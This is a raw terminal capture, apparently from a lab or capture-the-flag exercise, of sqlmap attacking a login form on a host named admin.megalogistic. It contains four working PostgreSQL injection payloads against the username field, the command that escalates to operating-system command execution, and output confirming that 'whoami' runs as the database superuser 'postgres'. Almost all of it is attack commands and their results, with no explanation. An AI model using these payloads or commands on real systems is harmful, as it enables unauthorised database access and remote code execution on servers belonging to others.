 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sqlmap -r admin.megalogistic --force-ssl --batch --os-cmd whoami
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:16:58 /2023-07-10/
[18:16:58] [INFO] parsing HTTP request from 'admin.megalogistic'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:16:58] [INFO] resuming back-end DBMS 'postgresql'
[18:16:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (3309=3309) THEN NULL ELSE CAST((CHR(82)||CHR(88)||CHR(105)||CHR(70)) AS NUMERIC) END)) IS NULL-- WKaj&password=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 6207=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6207=6207) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- uBrN&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 5469=(SELECT 5469 FROM PG_SLEEP(5))-- GVOr&password=
---
[18:16:59] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[18:16:59] [INFO] fingerprinting the back-end DBMS operating system
[18:17:00] [WARNING] reflective value(s) found and filtering out
[18:17:02] [INFO] the back-end DBMS operating system is Linux
[18:17:03] [INFO] testing if current user is DBA
[18:17:05] [INFO] retrieved: '1'
do you want to retrieve the command standard output? [Y/n/a] Y
[18:17:08] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
[18:17:08] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/admin.megalogistic.com'